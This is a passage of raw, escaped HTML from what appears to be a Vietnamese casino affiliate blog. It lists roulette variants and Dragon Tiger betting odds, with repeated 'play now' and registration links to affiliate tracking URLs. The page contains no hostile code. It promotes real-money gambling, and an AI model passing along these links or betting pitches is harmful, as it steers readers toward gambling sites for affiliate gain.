0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003ERoulette\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E+ Hướng dẫn chơi Roulette Paris\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: inherit;\"\u003E\u003Ci\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Macau:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci style=\"font-weight: bold;\"\u003E+\u0026nbsp;\u003C\/i\u003E\u003Cb\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Reno:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-cuoc-roulette-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;Roulette\u0026nbsp;Beijing:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;Roulette\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Vegas:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n        \n         \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Roulette online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n        \n        \u003C\/blockquote\u003E\n        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Rồng_Hổ\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E5. Game bài đổi thưởng cược Rồng Hổ Dragon Tiger\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game đánh bài đổi thưởng tiền thật.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003ENgười chia bài sẽ chia 2 quân bài cho 2 cửa Long - Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi - Pair ).\u003Cbr \/\u003ELong Hổ thông thường thì tỷ lệ đặt vào các cửa Dragon-Tiger là 1: 1.95 cửa hòa là 1:12. Nếu bạn đặt cửa Dragon hay Tiger mà kết quả là Pair thì bạn sẽ được hoàn trả số tiền đặt cược.\u003Cbr \/\u003EHoặc :\u003Cbr \/\u003ETỷ lệ của mỗi cửa cược:\u003Cbr \/\u003ECửa 1 Long (Dragon): Cược 1 ăn 2.\u003Cbr \/\u003ECửa 2 Hổ (Tiger): Cược 1 ăn 2.\u003Cbr \/\u003ECửa 3 Đôi (Pair): Cược 1 ăn 12.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Rk2xG4iOmqnaPqjz9ehyphenhyphenGd99MD-ffNLMqnPYZXRW47kyJfrSaLfJefl_CP3KrOGpoGRPRTSLl7ezkOtorqVkItMeJcR_PYnyZyKiDG3nazvBhE1jBvzHnM4qlioz9ajyL1K9gioNmE0d\/s640\/2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Rk2xG4iOmqnaPqjz9ehyphenhyphenGd99MD-ffNLMqnPYZXRW47kyJfrSaLfJefl_CP3KrOGpoGRPRTSLl7ezkOtorqVkItMeJcR_PYnyZyKiDG3nazvBhE1jBvzHnM4qlioz9ajyL1K9gioNmE0d\/w640-h478\/2.JPG\" title=\"Game bài cược Rồng hổ đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Rồng hổ Dragon Tiger \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 